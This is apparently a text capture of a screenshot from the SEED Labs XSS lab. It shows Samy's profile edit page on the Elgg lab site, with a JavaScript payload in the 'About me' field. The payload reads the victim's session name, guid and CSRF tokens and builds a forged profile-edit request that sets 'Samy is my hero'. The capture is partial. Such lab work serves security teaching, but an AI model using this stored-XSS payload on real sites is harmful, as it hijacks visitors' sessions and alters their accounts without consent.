 Edit profile : XSS Lab Site - Mozilla Firefox
En
11:04 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
//and Security Token __elgg_token
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + "&accesslevel[description]=2"
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
//Construct the content of your url.
var content= token + ts +name +desc+guid
var samyGuid=47
if(elgg.session.user.guid!=samyGuid)
Public
Brief description